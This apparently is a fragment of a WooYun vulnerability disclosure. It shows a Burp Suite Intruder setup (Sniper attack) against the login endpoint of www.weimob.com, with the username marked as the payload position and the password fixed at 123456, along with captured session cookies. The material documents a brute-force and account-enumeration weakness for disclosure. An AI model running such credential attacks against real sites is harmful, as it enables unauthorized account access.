 ...
arget Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
POST /login HTTP/1.1
Host: www.weimob.com
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.weimob.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.weimob.com/website/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _alicdn_sec=56d7f3fe6d2eaa5d2f068907e83407336d218fc1; aliyungf_tc=AQAAAAy/XCnWWwEA6gyotLA5nLGMt1hk; weimobSID=h4qtiq7npmg37p2dkesou2vdo5;
_jzqckmp=1; pgv_pvi=5757010944; pgv_si=s964669440; Hm_lvt_e55ad03077c99390d9ff97a2e5ba5634=1456993293;
Hm_lpvt_e55ad03077c99390d9ff97a2e5ba5634=1456993559; express.session=s%3AY9Qls5p_Z-6NPukOaCGNiElDIXhe9JnH.xDTO7Y0eVllMkYytz8ZgqNXZIfOiyUkRMJ1ZiEq0oHg;
popupLayer=1; CNZZDATA1257628665=1409814904-1456988611-%7C1456988611;
_qzja=1.214300640.1456993292274.1456993292274.1456993292275.1456993605339.1456993819084.0.0.0.6.1; _qzjb=1.1456993292274.6.0.0.0; _qzjc=1; _qzjto=6.1.0;
_jzqa=1.3371482697962368000.1456993292.1456993292.1456993292.1; _jzqc=1; _jzqb=1.6.10.1456993292.1; Hm_lvt_d80741dd59de91e1846b2add2c0ad2a2=1456993292;
Hm_lpvt_d80741dd59de91e1846b2add2c0ad2a2=1456993821
username=§11111§&password=123456&keepalive=on
www.wooyun.org